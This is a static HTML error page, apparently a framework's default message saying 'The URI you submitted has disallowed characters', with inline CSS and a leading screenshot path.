
<file: assets/html/index(1).html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
<style type="text/css">

::selection { background-color: #E13300; color: white; }
::-moz-selection { background-color: #E13300; color: white; }

body {
	background-color: #fff;
	margin: 40px;
	font: 13px/20px normal Helvetica, Arial, sans-serif;
	color: #4F5155;
}

a {
	color: #003399;
	background-color: transparent;
	font-weight: normal;
}

h1 {
	color: #444;
	background-color: transparent;
	border-bottom: 1px solid #D0D0D0;
	font-size: 19px;
	font-weight: normal;
	margin: 0 0 14px 0;
	padding: 14px 15px 10px 15px;
}

code {
	font-family: Consolas, Monaco, Courier New, Courier, monospace;
	font-size: 12px;
	background-color: #f9f9f9;
	border: 1px solid #D0D0D0;
	color: #002166;
	display: block;
	margin: 14px 0 14px 0;
	padding: 12px 10px 12px 10px;
}

#container {
	margin: 10px;
	border: 1px solid #D0D0D0;
	box-shadow: 0 0 8px #D0D0D0;
}

p {
	margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
	<div id="container">
		<h1>An Error Was Encountered</h1>
		<p>The URI you submitted has disallowed characters.</p>	</div>
</body>
</html>
</file>
